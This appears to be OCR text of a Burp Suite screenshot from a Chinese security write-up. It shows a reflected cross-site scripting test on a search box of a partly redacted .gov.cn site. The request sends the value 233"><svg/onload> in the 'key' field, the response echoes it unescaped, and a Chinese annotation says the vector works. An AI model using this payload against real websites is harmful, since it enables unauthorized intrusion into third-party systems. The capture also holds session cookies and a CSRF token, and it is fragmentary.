 Go Cancel < > Target: http://www. gov.cn ?
Request
Raw Params Headers Hex
Connection: close
Cookie:
ci_session=a _
id%22%3Bs%3A32%3A%22792ebc25f9ea5c4a79ce81
%3Bs%3A15%3A%22124.202.168.122%22%3Bs%3A
10%3A%22user_agent%22%3Bs%3A78%3A%22Mozil
64%3B+rv%3A64.0%29+Gecko%2F20100101+Firefox
%2F64.0%22%3Bs%3A13%3A%22last_activity%22%
UM_distinctid=16884290287274-04909498bc74308-4c3
12e7e-100200-1688429028814c;
CNZZDATA1272853187=312107941-1548405205-%7C1
548419442;
csrf_cookie_name=80b21d63194b2effeaf49d1013b2e23
c
Upgrade-Insecure-Requests: 1
csrf_test_name=80b21d63194b2effeaf49d1013b2e23c&
key=233"><svg/onload>
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<input type="hidden" name="csrf_test_name" value="80b21d63194b2effeaf49d1013b2e23c" />
</div> <dl>
<dt><input type="submit" value="登录" /></dt>
<dd> 用户名：<input type="text" name="username" value="" /></dd>
<dd>密码：<input type="password" name="password" value="" /></dd>
</dl>
</form>
<p class="header_top_middle_p"></p>
进一步测试发现<svg/onload>可以正常使用
</div>
<div class="header_top_right">
<form action="http://www. gov.cn/index/search" method="post" accept-charset="utf-8" name="search"><div style="display:none">
<input type="hidden" name="csrf_test_name" value="80b21d63194b2effeaf49d1013b2e23c" />
</div> <input type="text" name="key" class="search_in" value="233"><svg/onload>"" />
<input type="submit" value=" " class="search_btn" onclick="return search_js();" />
</form>
</div>
</div><!-- header_top -->
<div class="header_logo">
<div class="site_logo">
<object id="FlashID" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="1000" height="170">
<param name="quality" value="high" />
<param name="wmode" value="opaque" />
? < + > 233 2 matches
先知社区
Done 10,926 bytes | 31 millis